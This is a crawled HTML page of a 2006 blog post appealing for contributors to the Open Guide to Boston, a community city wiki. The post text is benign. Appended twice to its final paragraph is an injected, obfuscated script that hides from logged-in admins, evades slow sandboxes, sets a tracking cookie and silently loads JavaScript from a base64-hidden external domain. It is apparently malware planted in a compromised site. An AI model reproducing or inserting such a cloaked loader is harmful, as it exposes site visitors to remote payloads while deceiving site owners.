

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/archives/136/help-out-the-open-guide-to-boston/
body_size: 5846
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings  &raquo; Blog Archive   &raquo; Help out the Open Guide to Boston</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='WordPress.com Busted?' href='https://crschmidt.net/blog/archives/135/wordpresscom-busted/' />
<link rel='next' title='Implementing memcached in OpenGuides' href='https://crschmidt.net/blog/archives/137/implementing-memcached-in-openguides/' />
<meta name="generator" content="WordPress 4.9.7" />
<link rel="canonical" href="https://crschmidt.net/blog/archives/136/help-out-the-open-guide-to-boston/" />
<link rel='shortlink' href='https://crschmidt.net/blog/?p=136' />
<link rel="alternate" type="application/json+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F136%2Fhelp-out-the-open-guide-to-boston%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F136%2Fhelp-out-the-open-guide-to-boston%2F&#038;format=xml" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="widecolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://crschmidt.net/blog/archives/135/wordpresscom-busted/">WordPress.com Busted?</a></div>
			<div class="alignright"> <a href="https://crschmidt.net/blog/archives/137/implementing-memcached-in-openguides/">Implementing memcached in OpenGuides</a> &raquo;</div>
		</div>
	
		<div class="post">
			<h2 id="post-136"><a href="https://crschmidt.net/blog/archives/136/help-out-the-open-guide-to-boston/" rel="bookmark" title="Permanent Link: Help out the Open Guide to Boston">Help out the Open Guide to Boston</a></h2>
	
			<div class="entrytext">
				<p>This was originally posted to a local geo-hackers list, but I haven&#8217;t<br />
received any response yet. It was long enough that I wanted to publish<br />
it in a Google-able form as well.</p>
<p>I&#8217;m Christohper Schmidt, local mapping, geo, mobile application, web<br />
development, RDF, RSS, and otherwise technically oriented hacker. Jo<br />
Walsh mentioned my name on this list a few months back, as the organizer<br />
of the Open Guide to Boston.</p>
<p>I&#8217;ve been working for the past couple months on boostrapping the content<br />
in the Open Guide via the zami.com sites for Boston, Cambridge, and<br />
Boston-Metro. Since there is no database-protection on copyright in the<br />
US, pulling the data from these sites for repurposing it is a (as far as<br />
I know) valid legal use of the data, and the Boston OpenGuide has<br />
prospered significantly from these additions in terms of Google hits due<br />
to the sheer size of the dataset.</p>
<p>However, it&#8217;s now coming to a point where adding more random content<br />
isn&#8217;t helping to expand the guide in a way that&#8217;s entirely beneficial.<br />
What is needed to expand the Open Guide to Boston is, quite simply, more<br />
content about the places that are described.</p>
<p>A relative few of the nodes have full content &#8212; reviews, pictures, and<br />
so on. <a href="http://boston.openguides.org/?Judy_Jetson">Judy Jetson</a> ,<br />
<a href="http://boston.openguides.org/?Full_Moon">Full Moon</a> ,<br />
<a href="http://boston.openguides.org/?Mojo_Music">Mojo Music</a> . However, the large majority<br />
are relatively devoid of life. I want to bring life to them, because I<br />
want this to be even better than citysearch, even better than anything<br />
else there is out there as a guide to what is around Boston, and I want<br />
to encourage people to use it everywhere.</p>
<p>I have a couple reasons why. First, I hate closed systems with<br />
unneccesary licensing and all the crap that goes along with things like<br />
CitySearch and the other similar city directories. More importantly,<br />
however, I feel that an open source of awesome information on what is in<br />
andd around Boston lets people build more interesting things that pull<br />
that data in. I have several personal goals that would use this data,<br />
enabling users to get more information about what&#8217;s around them at<br />
wireless hotspots, or when using a mobile device.</p>
<p>I would love to see more interest from the geo community in and around<br />
Boston and especially my hometown of Cambridge. I&#8217;ve pushed for quite a<br />
while to get the content to the level it&#8217;s at, but I simply can&#8217;ty visit<br />
every restaurant in town. I would love to see more interest from<br />
external parties because it might encourage me to keep on working at<br />
what seems to be a very gargantuan task of documenting every thing I can<br />
in town. An annotated Yellow Pages is a great goal, but requires far<br />
more resources than I can bring to bear.</p>
<p>I&#8217;d be willing to demonstrate or pontificate on any of my desires or<br />
goals, if persons are interested in meeting up to do this sometime in<br />
the next couple weeks (or anytime, really). I&#8217;d also love to hear what<br />
the Open Guides software isn&#8217;t providing that you would like to see: the<br />
Google Maps component is something that I already put together and<br />
committed back to the main tree, and I&#8217;ve got a couple other hacks in<br />
the guides hosted on my server that aren&#8217;t in the main branch.</p>
<p>Looking forward to hearing from anyone who&#8217;s interested in helping,<br />
evangalizing, or suggesting things that might be done better.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
	
					
				<p class="postmetadata alt">
					<small>
						This entry was posted	on Saturday, February 18th, 2006 at 12:01 pm						and is filed under <a href="https://crschmidt.net/blog/categories/email-posts/" rel="category tag">Email Posts</a>, <a href="https://crschmidt.net/blog/categories/webpub/openguides/" rel="category tag">OpenGuides</a>.
						You can follow any responses to this entry through the <a href="https://crschmidt.net/blog/archives/136/help-out-the-open-guide-to-boston/feed/">RSS 2.0</a> feed. 
						
													Both comments and pings are currently closed.			
						
												
					</small>
				</p>
	
			</div>
		</div>
		
	
  		<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
		
	

	
		
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 16 queries. 0.041 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
